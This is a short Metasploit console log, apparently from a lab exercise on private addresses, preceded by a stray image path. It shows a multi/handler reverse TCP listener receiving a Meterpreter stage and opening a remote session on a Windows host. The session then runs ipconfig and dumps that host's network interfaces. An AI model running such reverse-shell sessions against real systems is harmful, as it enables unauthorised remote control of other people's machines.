 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.128:8080
[*] Sending stage (179779 bytes) to 10.10.10.135
[*] Meterpreter session 1 opened (10.10.10.128:8080 -> 10.10.10.135
meterpreter >
meterpreter >
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:f7:89:b5
MTU          : 1500
IPv4 Address : 10.10.10.135
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::282c:e45e:4e7:4af7
IPv6 Netmask : ffff:ffff:ffff:ffff::